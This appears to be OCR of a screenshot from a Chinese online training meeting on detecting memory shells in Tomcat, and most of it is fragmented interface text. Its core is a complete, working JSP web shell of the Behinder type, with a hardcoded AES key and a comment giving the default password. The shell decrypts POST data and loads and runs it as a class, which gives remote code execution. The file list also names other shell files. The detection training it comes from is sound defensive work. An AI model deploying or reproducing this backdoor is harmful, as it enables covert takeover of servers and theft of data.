 会议详情 18:50 李正在共享屏幕
演讲者
正在讲话:
听不到他人说话吗？您可调高扬声器音量。
您正在共享屏幕 结束共享
打开
« 湖北电力培训 › 内存马 › tomcat环境下内存马的检测 › Memory-main › memory_jsp
在 memory_jsp 中搜索
组织
.jsp moon.php mysql_error_ xxo.php filter.jsp index.jsp filter.jsp shell.j
加密货币
图库
编辑 查看
欢迎, weblogic
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public
Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";/
*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>
Deskto
下载
文档
图片
音乐
视频
memo
的其他信息, 请参阅相关链接。
配置企业应用程序
创建部署计划
将企业应用程序定位
测试企业应用程序中
系统状态
正在运行的服务器的
说点什么...
Fa
Cr
Ov
W
O
行 1 列 573 572 个字符 共 572 个
100% Windows (CRLF) UTF-8
说点什么...
解除静音 开启视频 共享屏幕 成员(53) 邀请 聊天 1 录制 AI小助手 应用